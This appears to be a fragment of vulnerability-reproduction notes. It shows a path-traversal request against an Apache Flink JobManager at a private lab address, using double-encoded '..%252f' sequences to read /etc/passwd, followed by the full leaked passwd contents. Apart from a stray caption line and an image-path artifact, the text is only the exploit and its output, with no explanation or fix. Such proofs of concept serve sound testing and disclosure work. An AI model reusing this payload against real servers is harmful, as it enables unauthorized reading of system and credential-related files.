 192.168.88.130:8081//jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpassw
Google 日常
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh